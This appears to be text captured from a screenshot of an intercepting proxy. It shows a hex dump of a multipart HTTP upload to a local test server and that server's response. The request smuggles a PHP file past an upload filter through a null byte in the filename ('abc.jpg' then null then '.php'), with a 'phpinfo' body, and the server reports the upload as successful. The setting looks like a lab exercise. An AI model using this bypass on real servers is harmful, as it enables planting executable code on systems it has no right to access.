 Request
Raw Params Headers Hex
d 65 70 74 2d 4c 61 6e 67 75 61 67 65 3a 20 65 6e ept-Language: en
e 2d 55 53 2c 65 6e 3b 71 3d 30 2e 35 0d 0a 41 63 -US,en;q=0.5Ac
f 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 cept-Encoding: g
10 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d 0a 43 6f zip, deflateCo
11 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d 75 6c 74 ntent-Type: mult
12 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 74 61 3b ipart/form-data;
13 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d 2d 2d 2d boundary=------
14 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
15 2d 2d 2d 2d 2d 32 38 36 37 39 31 31 37 30 34 33 -----28679117043
16 39 38 31 30 38 38 35 39 34 32 33 39 33 32 39 32 9810885942393292
17 32 30 32 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 202Content-Len
18 67 74 68 3a 20 32 35 38 0d 0a 4f 72 69 67 69 6e gth: 258Origin
19 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e 30 : http://127.0.0
1a 2e 31 3a 38 30 38 30 0d 0a 44 4e 54 3a 20 31 0d .1:8080DNT: 1
1b 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f Connection: clo
1c 73 65 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 seReferer: htt
1d 70 3a 2f 2f 31 32 37 2e 30 2e 30 2e 31 3a 38 30 p://127.0.0.1:80
1e 38 30 2f 0d 0a 55 70 67 72 61 64 65 2d 49 6e 73 80/Upgrade-Ins
1f 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 3a 20 ecure-Requests:
20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 1-----------
21 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
22 2d 2d 32 38 36 37 39 31 31 37 30 34 33 39 38 31 --28679117043981
23 30 38 38 35 39 34 32 33 39 33 32 39 32 32 30 32 0885942393292202
24 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dispos
25 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 ition: form-data
26 3b 20 6e 61 6d 65 3d 22 66 69 6c 65 5f 75 70 6c ; name="file_upl
27 6f 61 64 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 oad"; filename="
28 61 62 63 2e 6a 70 67 00 2e 70 68 70 22 0d 0a 43 abc.jpg .php"C
29 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-Type: app
2a 6c 69 63 61 74 69 6f 6e 2f 78 2d 70 68 70 0d 0a lication/x-php
2b 0d 0a 3c 3f 70 68 70 20 70 68 70 69 6e 66 6f 28 <?php phpinfo(
2c 29 3b 20 3f 3e 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d ); ?>--------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2e 2d 2d 2d 2d 2d 32 38 36 37 39 31 31 37 30 34 33 -----28679117043
2f 39 38 31 30 38 38 35 39 34 32 33 39 33 32 39 32 9810885942393292
30 32 30 32 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- 202--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.4.2
Date: Sat, 22 Jan 2022 03:02:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.30
Content-Length: 61
File uploaded successfully: /var/www/html/uploadfiles/abc.jpg
Activate Wi
Go to Settings
? < + > Type a search term